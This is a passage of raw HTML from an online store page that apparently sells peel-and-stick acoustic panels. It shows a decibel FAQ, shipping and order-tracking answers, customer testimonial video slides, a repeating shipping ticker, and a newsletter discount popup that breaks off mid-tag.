  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_KqzNAD-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_KqzNAD-template--25976882463008__collapsible_content_ftYjgG" > <p>Decibels are measured logarithmically (not as a percentage) . This means that every increase of 10dB on the scale is a tenfold increase in sound pressure level (SPL) . Near silence is 0dB 🤫, while a sound at 10dB is ten times louder! </p><ul><li><strong>30-40 dB</strong> = Soft music, whisper 🎶</li><li><strong>60-80 dB</strong> = Office noise, traffic 🚗</li><li><strong>85-100 dB (HARMFUL)</strong> = Subway, shouted convo, chainsaw ⚠️</li><li><strong>100-140 dB (DANGEROUS)</strong> = Chainsaw, loud concert, racing, shooting range 🚨</li></ul>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:6;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> Is everything in stock and ready to ship? 📦 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_jw8hXn-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_jw8hXn-template--25976882463008__collapsible_content_ftYjgG" > <p>In stock, ships in 1-2 business days! <a href="https://arrowzoom.com/pages/shipping-returns" title="https://arrowzoom.com/pages/shipping-returns">Learn More</a></p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:7;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> Where Is My Order? </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_LYP8MM-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_LYP8MM-template--25976882463008__collapsible_content_ftYjgG" > <p>Track your order: Check your email or visit our <a href="https://arrowzoom.com/apps/17TRACK" title="https://arrowzoom.com/apps/17TRACK">Tracking Page</a>.</p>  </div> </div> </div></div> </div> </div> </div> </div></div>
</section><section id="shopify-section-template--25976882463008__image_slider_rtLRzA" class="shopify-section section"><style data-shopify>.section-template--25976882463008__image_slider_rtLRzA-padding { padding-top: 15px; padding-bottom: 15px; } .section-template--25976882463008__image_slider_rtLRzA-padding .image-slide { border-radius: 0px; } @media screen and (min-width: 750px) { .section-template--25976882463008__image_slider_rtLRzA-padding { padding-top: 20px; padding-bottom: 20px; } .section-template--25976882463008__image_slider_rtLRzA-padding .image-slide { border-radius: 0px; } } .color-scheme-template--25976882463008__image_slider_rtLRzA.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff;  --color-foreground: 18, 18, 18; } </style><div class="section-template--25976882463008__image_slider_rtLRzA-padding color-scheme-template--25976882463008__image_slider_rtLRzA color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">  <div class="page-width"> <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0"> <h2 class="title inline-richtext h1 title-with-highlight" style='--hightlight-color:#0083ff'> <strong>🎬 "Real Stories, Real Voices 📣"</strong> </h2> </div> </div><div class="page-width"> <splide-component data-type='loop' data-autoplay='false' data-autoplay-speed='5'   data-omit-end="true"  data-arrows-color="inverse" data-dots-color="inverse" data-slides-desktop='3' data-per-move-desktop='1' data-gap-desktop='20' data-side-padding-desktop='0' data-padding-calc-desktop='true' data-slides-mobile='2' data-per-move-mobile='1' data-gap-mobile='12' data-side-padding-mobile='0' data-padding-calc-mobile='true'  data-image-slider='true' data-pause-videos='true' style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:20px;--gap-mobile:12px;' > <div  class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides'   > <div class="splide__track"> <ul class="splide__list"><li class="splide__slide"> <div class="splide__slide__container"> <div class="image-slide animate-item animate-item--child" style='--index: 0;' > <div  class="image-slide__image media media--transparent ratio"  style="--ratio-percent: 177.61989342806396%"   > <div class="video-container">  <internal-video class="internal-video internal-video--playing internal-video--muted" data-autoplay="true" data-no-play-btn="false"  data-action-on-inactive='pause'  ><video width="100%" height="auto" preload="metadata" poster="//arrowzoom.com/cdn/shop/files/preview_images/8592e578a05c43c4af97b95154c5bae5.thumbnail.0000000000.jpg?v=1740138048"  loop   muted  playsinline disablepictureinpicture >  <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/8592e578a05c43c4af97b95154c5bae5/8592e578a05c43c4af97b95154c5bae5.m3u8?v=0" type="application/x-mpegURL"> <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/8592e578a05c43c4af97b95154c5bae5/8592e578a05c43c4af97b95154c5bae5.HD-1080p-2.5Mbps-43002369.mp4?v=0" type="video/mp4"> </video> <button class="internal-video__play"> <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div> </button>  <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>   <button class="internal-video__sound-btn flex-center color-inverse"> <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12"> <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path> </svg> <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12"> <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path> </svg> </button>  </internal-video> </div>  </div>  <div class="image-slide__desc center color-background-2"> <p><strong>Helped Decrease Noise by 50%</strong></p> </div>   </div> </div> </li><li class="splide__slide"> <div class="splide__slide__container"> <div class="image-slide animate-item animate-item--child" style='--index: 1;' > <div  class="image-slide__image media media--transparent ratio"  style="--ratio-percent: 177.61989342806396%"   > <div class="video-container">  <internal-video class="internal-video" data-autoplay="false" data-no-play-btn="false"  data-action-on-inactive='pause'  ><video width="100%" height="auto" preload="metadata" poster="//arrowzoom.com/cdn/shop/files/1_ddff9a3e-1f8c-4c28-93af-ba59a1332460.jpg?v=1762721483"  loop   playsinline disablepictureinpicture >  <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/aaed462a4329425ca0c16991b80f0aa6/aaed462a4329425ca0c16991b80f0aa6.m3u8?v=0" type="application/x-mpegURL"> <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/aaed462a4329425ca0c16991b80f0aa6/aaed462a4329425ca0c16991b80f0aa6.HD-1080p-2.5Mbps-43002478.mp4?v=0" type="video/mp4"> </video> <button class="internal-video__play"> <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div> </button>  <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>   <button class="internal-video__sound-btn flex-center color-inverse"> <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12"> <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path> </svg> <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12"> <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path> </svg> </button>  </internal-video> </div>  </div>  <div class="image-slide__desc center color-background-2"> <p><strong>Simple, Easy, Peel & Stick Installation</strong></p> </div>   </div> </div> </li><li class="splide__slide"> <div class="splide__slide__container"> <div class="image-slide animate-item animate-item--child" style='--index: 2;' > <div  class="image-slide__image media media--transparent ratio"  style="--ratio-percent: 177.61989342806396%"   > <div class="video-container">  <internal-video class="internal-video" data-autoplay="false" data-no-play-btn="false"  data-action-on-inactive='pause'  ><video width="100%" height="auto" preload="metadata" poster="//arrowzoom.com/cdn/shop/files/preview_images/fa92e47bf7364f0ea8a204709423b47b.thumbnail.0000000000.jpg?v=1740138212"  loop   playsinline disablepictureinpicture >  <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/fa92e47bf7364f0ea8a204709423b47b/fa92e47bf7364f0ea8a204709423b47b.m3u8?v=0" type="application/x-mpegURL"> <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/fa92e47bf7364f0ea8a204709423b47b/fa92e47bf7364f0ea8a204709423b47b.HD-1080p-2.5Mbps-43002485.mp4?v=0" type="video/mp4"> </video> <button class="internal-video__play"> <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div> </button>  <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>   <button class="internal-video__sound-btn flex-center color-inverse"> <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12"> <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path> </svg> <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12"> <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path> </svg> </button>  </internal-video> </div>  </div>  <div class="image-slide__desc center color-background-2"> <p><strong>Reduce Echo by 80% for my Recordings</strong></p> </div>   </div> </div> </li><li class="splide__slide"> <div class="splide__slide__container"> <div class="image-slide animate-item animate-item--child" style='--index: 3;' > <div  class="image-slide__image media media--transparent ratio"  style="--ratio-percent: 177.61989342806396%"   > <div class="video-container">  <internal-video class="internal-video internal-video--playing internal-video--muted" data-autoplay="true" data-no-play-btn="false"  data-action-on-inactive='pause'  ><video width="100%" height="auto" preload="metadata" poster="//arrowzoom.com/cdn/shop/files/preview_images/fa8f6dce88c5403c91144abb5800c902.thumbnail.0000000000.jpg?v=1740138220"  loop   muted  playsinline disablepictureinpicture >  <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/fa8f6dce88c5403c91144abb5800c902/fa8f6dce88c5403c91144abb5800c902.m3u8?v=0" type="application/x-mpegURL"> <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/fa8f6dce88c5403c91144abb5800c902/fa8f6dce88c5403c91144abb5800c902.HD-1080p-2.5Mbps-43002488.mp4?v=0" type="video/mp4"> </video> <button class="internal-video__play"> <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div> </button>  <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>   <button class="internal-video__sound-btn flex-center color-inverse"> <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12"> <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path> </svg> <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12"> <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path> </svg> </button>  </internal-video> </div>  </div>  <div class="image-slide__desc center color-background-2"> <p><strong>Elegant Looks and Sound Great!</strong></p> </div>   </div> </div> </li></ul> </div> <div class='splide__dots-and-arrows'> <ul class="splide__pagination"></ul> <div class="splide__arrows"></div> </div> </div> </splide-component> </div></div>
</section><div id="shopify-section-template--25976882463008__section_divider_PiRUw6" class="shopify-section"><style data-shopify> .section-divider-template--25976882463008__section_divider_PiRUw6 { transform: scaleX(1) scaleY(1); } .section-template--25976882463008__section_divider_PiRUw6-top-padding { height: 0px; } .section-template--25976882463008__section_divider_PiRUw6-bottom-padding { height: 0px; } @media screen and (min-width: 750px) { .section-template--25976882463008__section_divider_PiRUw6-top-padding { height: 0px; } .section-template--25976882463008__section_divider_PiRUw6-bottom-padding { height: 0px; } } .shape-color-template--25976882463008__section_divider_PiRUw6.color-custom { --color-background: 221, 29, 29; } .bg-color-template--25976882463008__section_divider_PiRUw6.color-custom { --color-background: 255, 255, 255; }</style><div class="section-template--25976882463008__section_divider_PiRUw6-top-padding color-background-1 bg-color-template--25976882463008__section_divider_PiRUw6 always-display"> &nbsp</div><div class="section-divider section-divider-template--25976882463008__section_divider_PiRUw6 color-background-1 bg-color-template--25976882463008__section_divider_PiRUw6 always-display"> <div class="section-divider__svg color-accent-1 shape-color-template--25976882463008__section_divider_PiRUw6">  <svg class="waves-animated-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 24 150 28" preserveAspectRatio="none" > <defs> <path id="gentle-wave" d="M-160 44c30 0 58-18 88-18s 58 18 88 18 58-18 88-18 58 18 88 18 v44h-352z" /> </defs> <g class="parallax1"> <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/> </g> <g class="parallax2"> <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/> </g> <g class="parallax3"> <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/> </g> <g class="parallax4"> <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/> </g> </svg>  </div></div><div class="section-template--25976882463008__section_divider_PiRUw6-bottom-padding color-accent-1 shape-color-template--25976882463008__section_divider_PiRUw6 always-display"> &nbsp</div>
</div><div id="shopify-section-template--25976882463008__horizontal_ticker_8K3a8c" class="shopify-section"><style data-shopify>.section-template--25976882463008__horizontal_ticker_8K3a8c-padding { padding-top: 12px; padding-bottom: 12px; }  .horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c .horizontal-ticker__container { animation: mobileHorTickertemplate--25976882463008__horizontal_ticker_8K3a8c 150s linear infinite normal forwards; column-gap: 60px; }   .horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c .review-item { width: 300px; } @media screen and (min-width: 750px) { .section-template--25976882463008__horizontal_ticker_8K3a8c-padding { padding-top: 16px; padding-bottom: 16px; } .horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c .horizontal-ticker__container { column-gap: 100px; animation-name: desktopHorTickertemplate--25976882463008__horizontal_ticker_8K3a8c; }  .horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c .review-item { width: 400px; } } .horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff; --color-foreground: 46, 42, 57; }  @keyframes mobileHorTickertemplate--25976882463008__horizontal_ticker_8K3a8c { to { transform: translateX(calc(-50% - 30.0px)); } } @keyframes desktopHorTickertemplate--25976882463008__horizontal_ticker_8K3a8c { to { transform: translateX(calc(-50% - 50.0px)); } }</style> <div class="horizontal-ticker horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c color-accent-1 gradient section-template--25976882463008__horizontal_ticker_8K3a8c-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'> <div class="horizontal-ticker__container">      <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>   <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>   <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>     <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>        </div> </div>
</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><promo-popup data-test-mode="false" data-delay-days="10" data-delay-seconds="20" data-display-timer="false" data-timer-duration="3" > <div class="sign-up-popup-overlay popup-overlay promp-popup__close-btn">&nbsp</div> <div class="sign-up-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second"> <div class="popup-modal__container"> <button class="popup-modal__close promp-popup__close-btn color-background-1"> <span></span> <span></span> </button><div class="popup-modal__image"> <img src="//arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=800" alt="" srcset="//arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=100 100w, //arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=352 352w" width="100%" height="100%" loading="lazy"> </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix"> Sign up </span><span class="title h1"> GET 10% OFF </span><span class="popup-modal__title__suffix"> Holiday Sale 🔥 </span></h2><div class="popup-modal__email-form"> <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="newsletter"> <div class="newsletter-form__field-wrapper"> <div class="field"> <input id="NewsletterForm--promo-popup" type="email" name="contact[email]" class="field__input" value="" aria-required="true" autocorrect="off" autocapitalize="off" autocomplete="email"  placeholder="Email" required > <label class="field__label" for="NewsletterForm--promo-popup"> Email </label> </div> <button type="submit" class="button" name="commit" id="Subscribe" aria-label="Subscribe" > GET DISCOUNT NOW </button></div></form> </div>  </div> </div> </div> </promo-popup> <div class="success-popup-overlay popup-overlay">&nbsp</div> <div class="success-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second"> <button class="popup-modal__close color-background-1"> <span></span> <span></span> </button> <div class="popup-modal__container"><div class="popup-modal__image"> <img src="//arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=800" alt="" srcset="//arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=100 100w, //arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=352 352w" width="100%" height="100%" loading="lazy"> </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span 